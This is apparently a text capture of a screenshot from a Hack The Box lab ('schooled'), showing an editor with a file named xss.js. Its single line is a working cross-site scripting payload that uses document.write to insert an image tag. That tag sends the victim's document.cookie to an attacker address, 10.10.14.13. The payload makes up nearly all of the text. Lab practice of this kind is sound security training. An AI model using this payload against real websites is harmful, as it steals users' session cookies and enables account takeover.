 xss.js
Open
Save
~/Desktop/htb/schooled
1 document.write('<img src="http://10.10.14.13/?'+document.cookie+'">');